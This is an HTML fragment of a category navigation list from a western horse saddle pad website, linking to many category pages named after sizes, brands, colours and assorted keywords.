	<li class="cat-item cat-item-4662"><a href="https://westernhorsepads.com/category/05hs/" >05hs</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westernhorsepads.com/category/06hs/" >06hs</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://westernhorsepads.com/category/07hs/" >07hs</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://westernhorsepads.com/category/08hs/" >08hs</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://westernhorsepads.com/category/09hs/" >09hs</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://westernhorsepads.com/category/10bh/" >10bh</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://westernhorsepads.com/category/11bh/" >11bh</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://westernhorsepads.com/category/11hs/" >11hs</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://westernhorsepads.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://westernhorsepads.com/category/125/" >125-</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://westernhorsepads.com/category/12hs/" >12hs</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://westernhorsepads.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://westernhorsepads.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westernhorsepads.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://westernhorsepads.com/category/13hs/" >13hs</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://westernhorsepads.com/category/13in/" >13in</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westernhorsepads.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://westernhorsepads.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://westernhorsepads.com/category/14hs/" >14hs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westernhorsepads.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://westernhorsepads.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://westernhorsepads.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://westernhorsepads.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://westernhorsepads.com/category/15-18in/" >15-18in</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://westernhorsepads.com/category/151617adult/" >151617adult</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://westernhorsepads.com/category/155/" >155&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://westernhorsepads.com/category/155-16/" >155-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://westernhorsepads.com/category/15in/" >15in</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://westernhorsepads.com/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westernhorsepads.com/category/16-17/" >16&#039;&#039;-17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://westernhorsepads.com/category/16western/" >16&#039;&#039;western</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://westernhorsepads.com/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westernhorsepads.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://westernhorsepads.com/category/16905w1q7-l/" >16905w1q7-l</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://westernhorsepads.com/category/16billy/" >16billy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://westernhorsepads.com/category/16brown/" >16brown</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://westernhorsepads.com/category/16hs/" >16hs</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westernhorsepads.com/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://westernhorsepads.com/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://westernhorsepads.com/category/16used/" >16used</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://westernhorsepads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://westernhorsepads.com/category/17black/" >17&#039;&#039;black</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://westernhorsepads.com/category/17leather/" >17&#039;&#039;leather</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://westernhorsepads.com/category/175/" >175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://westernhorsepads.com/category/1750-1601-05/" >1750-1601-05</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://westernhorsepads.com/category/17brown/" >17brown</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://westernhorsepads.com/category/17hs/" >17hs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westernhorsepads.com/category/17jk/" >17jk</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://westernhorsepads.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://westernhorsepads.com/category/185premium/" >185premium</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://westernhorsepads.com/category/18tucker/" >18tucker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westernhorsepads.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://westernhorsepads.com/category/19hs/" >19hs</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://westernhorsepads.com/category/202bz/" >202bz</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://westernhorsepads.com/category/20hs/" >20hs</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://westernhorsepads.com/category/21hs/" >21hs</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://westernhorsepads.com/category/23bh/" >23bh</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westernhorsepads.com/category/23hs/" >23hs</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://westernhorsepads.com/category/24hs/" >24hs</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://westernhorsepads.com/category/25-17/" >25-17</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://westernhorsepads.com/category/26ch/" >26ch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://westernhorsepads.com/category/26hs/" >26hs</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://westernhorsepads.com/category/27358kb/" >27358kb</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://westernhorsepads.com/category/29hs/" >29hs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westernhorsepads.com/category/30ss/" >30ss</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://westernhorsepads.com/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://westernhorsepads.com/category/31-11/" >31-11</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://westernhorsepads.com/category/31-12/" >31-12</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westernhorsepads.com/category/31-14/" >31-14</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://westernhorsepads.com/category/31-16/" >31-16</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://westernhorsepads.com/category/34bh/" >34bh</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://westernhorsepads.com/category/34hs/" >34hs</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://westernhorsepads.com/category/35hs/" >35hs</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://westernhorsepads.com/category/36ch/" >36ch</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://westernhorsepads.com/category/36hs/" >36hs</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://westernhorsepads.com/category/37hs/" >37hs</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westernhorsepads.com/category/38hs/" >38hs</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://westernhorsepads.com/category/39hs/" >39hs</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://westernhorsepads.com/category/40hs/" >40hs</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://westernhorsepads.com/category/41hs/" >41hs</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westernhorsepads.com/category/42-31/" >42-31</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://westernhorsepads.com/category/42-34/" >42-34</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://westernhorsepads.com/category/42-36/" >42-36</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://westernhorsepads.com/category/42hs/" >42hs</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westernhorsepads.com/category/43-30/" >43-30</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://westernhorsepads.com/category/43hs/" >43hs</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://westernhorsepads.com/category/44ss/" >44ss</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://westernhorsepads.com/category/45hs/" >45hs</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://westernhorsepads.com/category/46-19/" >46-19</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westernhorsepads.com/category/47hs/" >47hs</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://westernhorsepads.com/category/48hs/" >48hs</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westernhorsepads.com/category/49bh/" >49bh</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westernhorsepads.com/category/49hs/" >49hs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://westernhorsepads.com/category/4flex/" >4flex</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://westernhorsepads.com/category/50bh/" >50bh</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://westernhorsepads.com/category/50hs/" >50hs</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://westernhorsepads.com/category/53-5/" >53-5</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://westernhorsepads.com/category/53-6/" >53-6</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://westernhorsepads.com/category/53ch/" >53ch</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://westernhorsepads.com/category/54hs/" >54hs</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westernhorsepads.com/category/56-1/" >56-1</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://westernhorsepads.com/category/57hs/" >57hs</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://westernhorsepads.com/category/58hs/" >58hs</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://westernhorsepads.com/category/59ch/" >59ch</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://westernhorsepads.com/category/59hs/" >59hs</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://westernhorsepads.com/category/6-29305/" >6-29305</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://westernhorsepads.com/category/60hs/" >60hs</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://westernhorsepads.com/category/61hs/" >61hs</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://westernhorsepads.com/category/6228-750c-05/" >6228-750c-05</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://westernhorsepads.com/category/63hs/" >63hs</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://westernhorsepads.com/category/64bh/" >64bh</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://westernhorsepads.com/category/64hs/" >64hs</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://westernhorsepads.com/category/65hs/" >65hs</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://westernhorsepads.com/category/70hs/" >70hs</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westernhorsepads.com/category/71hs/" >71hs</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://westernhorsepads.com/category/72hs/" >72hs</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://westernhorsepads.com/category/74bh/" >74bh</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://westernhorsepads.com/category/74hs/" >74hs</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://westernhorsepads.com/category/75hs/" >75hs</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://westernhorsepads.com/category/76bh/" >76bh</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://westernhorsepads.com/category/76hs/" >76hs</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://westernhorsepads.com/category/78hs/" >78hs</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://westernhorsepads.com/category/79hs/" >79hs</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://westernhorsepads.com/category/80hs/" >80hs</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://westernhorsepads.com/category/84hs/" >84hs</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://westernhorsepads.com/category/87hs/" >87hs</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://westernhorsepads.com/category/88hs/" >88hs</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://westernhorsepads.com/category/89hs/" >89hs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://westernhorsepads.com/category/90hs/" >90hs</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://westernhorsepads.com/category/91bh/" >91bh</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://westernhorsepads.com/category/91hs/" >91hs</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://westernhorsepads.com/category/92ch/" >92ch</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://westernhorsepads.com/category/92hs/" >92hs</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://westernhorsepads.com/category/94bh/" >94bh</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://westernhorsepads.com/category/96hs/" >96hs</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westernhorsepads.com/category/97hs/" >97hs</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westernhorsepads.com/category/98hs/" >98hs</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://westernhorsepads.com/category/abbeta/" >abbeta</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://westernhorsepads.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://westernhorsepads.com/category/abetta/" >abetta</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://westernhorsepads.com/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://westernhorsepads.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://westernhorsepads.com/category/acerugs/" >acerugs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://westernhorsepads.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://westernhorsepads.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://westernhorsepads.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://westernhorsepads.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://westernhorsepads.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://westernhorsepads.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westernhorsepads.com/category/adults-kids/" >adults-kids</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://westernhorsepads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://westernhorsepads.com/category/air-mesh/" >air-mesh</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://westernhorsepads.com/category/ajijic/" >ajijic</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://westernhorsepads.com/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://westernhorsepads.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://westernhorsepads.com/category/albarda/" >albarda</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://westernhorsepads.com/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://westernhorsepads.com/category/allegany/" >allegany</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://westernhorsepads.com/category/alleghany/" >alleghany</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://westernhorsepads.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://westernhorsepads.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://westernhorsepads.com/category/amadeus/" >amadeus</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westernhorsepads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://westernhorsepads.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://westernhorsepads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://westernhorsepads.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://westernhorsepads.com/category/ammerman/" >ammerman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westernhorsepads.com/category/amplus/" >amplus</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://westernhorsepads.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://westernhorsepads.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://westernhorsepads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://westernhorsepads.com/category/antiquesaddle/" >antiquesaddle</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://westernhorsepads.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westernhorsepads.com/category/aqha/" >aqha</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westernhorsepads.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://westernhorsepads.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://westernhorsepads.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://westernhorsepads.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://westernhorsepads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://westernhorsepads.com/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://westernhorsepads.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westernhorsepads.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westernhorsepads.com/category/authenic/" >authenic</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://westernhorsepads.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westernhorsepads.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://westernhorsepads.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westernhorsepads.com/category/baird/" >baird</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westernhorsepads.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://westernhorsepads.com/category/barefoot/" >barefoot</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://westernhorsepads.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westernhorsepads.com/category/baretek/" >baretek</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://westernhorsepads.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://westernhorsepads.com/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://westernhorsepads.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://westernhorsepads.com/category/barreltrail/" >barreltrail</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://westernhorsepads.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://westernhorsepads.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://westernhorsepads.com/category/basketweave/" >basketweave</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://westernhorsepads.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://westernhorsepads.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westernhorsepads.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://westernhorsepads.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://westernhorsepads.com/category/beautiful15/" >beautiful15</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://westernhorsepads.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://westernhorsepads.com/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://westernhorsepads.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://westernhorsepads.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://westernhorsepads.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://westernhorsepads.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://westernhorsepads.com/category/berk/" >berk</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://westernhorsepads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westernhorsepads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://westernhorsepads.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://westernhorsepads.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://westernhorsepads.com/category/billets/" >billets</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://westernhorsepads.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westernhorsepads.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://westernhorsepads.com/category/bitless/" >bitless</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westernhorsepads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://westernhorsepads.com/category/blackorange/" >blackorange</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westernhorsepads.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://westernhorsepads.com/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://westernhorsepads.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://westernhorsepads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://westernhorsepads.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://westernhorsepads.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://westernhorsepads.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://westernhorsepads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://westernhorsepads.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://westernhorsepads.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://westernhorsepads.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://westernhorsepads.com/category/brahama/" >brahama</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://westernhorsepads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://westernhorsepads.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://westernhorsepads.com/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://westernhorsepads.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://westernhorsepads.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://westernhorsepads.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westernhorsepads.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://westernhorsepads.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://westernhorsepads.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://westernhorsepads.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://westernhorsepads.com/category/breyerwest/" >breyerwest</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://westernhorsepads.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://westernhorsepads.com/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://westernhorsepads.com/category/brisbane/" >brisbane</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://westernhorsepads.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://westernhorsepads.com/category/brokeback/" >brokeback</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://westernhorsepads.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://westernhorsepads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westernhorsepads.com/category/brownpink/" >brownpink</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://westernhorsepads.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://westernhorsepads.com/category/bucas/" >bucas</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://westernhorsepads.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://westernhorsepads.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://westernhorsepads.com/category/buckstitch/" >buckstitch</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://westernhorsepads.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://westernhorsepads.com/category/buena/" >buena</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://westernhorsepads.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://westernhorsepads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westernhorsepads.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://westernhorsepads.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westernhorsepads.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westernhorsepads.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://westernhorsepads.com/category/byrne/" >byrne</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westernhorsepads.com/category/bz-15/" >bz-15</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://westernhorsepads.com/category/c-0-17/" >c-0-17</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://westernhorsepads.com/category/c-0brn/" >c-0brn</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://westernhorsepads.com/category/c-1-16/" >c-1-16</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://westernhorsepads.com/category/c-19bz/" >c-19bz</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://westernhorsepads.com/category/c-1blk/" >c-1blk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://westernhorsepads.com/category/c-2-16/" >c-2-16</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://westernhorsepads.com/category/c-6-dx/" >c-6-dx</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://westernhorsepads.com/category/c-8-17/" >c-8-17</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://westernhorsepads.com/category/c-9-16/" >c-9-16</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://westernhorsepads.com/category/c-a-15/" >c-a-15</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://westernhorsepads.com/category/c-b-16/" >c-b-16</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westernhorsepads.com/category/c-k-17/" >c-k-17</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westernhorsepads.com/category/c-p200/" >c-p200</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://westernhorsepads.com/category/c-u-15/" >c-u-15</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://westernhorsepads.com/category/c-z-16/" >c-z-16</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://westernhorsepads.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://westernhorsepads.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://westernhorsepads.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westernhorsepads.com/category/calobra/" >calobra</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://westernhorsepads.com/category/calvin/" >calvin</a>
</li>
